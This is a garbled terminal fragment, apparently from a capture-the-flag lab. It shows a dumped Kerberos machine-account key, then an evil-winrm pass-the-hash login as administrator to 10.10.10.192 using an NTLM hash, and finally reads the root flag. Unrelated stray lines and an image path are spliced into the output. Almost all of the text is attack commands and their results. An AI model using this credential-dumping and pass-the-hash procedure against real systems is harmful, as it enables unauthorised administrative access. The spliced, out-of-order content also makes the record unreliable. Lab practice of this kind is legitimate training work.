 SRV-INTRANET$:des-cbc-md5:4579ce9240895dae
[*] Cleaning up...
(root㉿kali)-[/home/kali/Desktop]
# evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee
10.10.11.104
swagshop
netvault31...
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mach
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\Administrator\Desktop\root.txt
4375a629c7c67c8e29db269060c955cb
*Evil-WinRM* PS C:\Users\Administrator\Documents>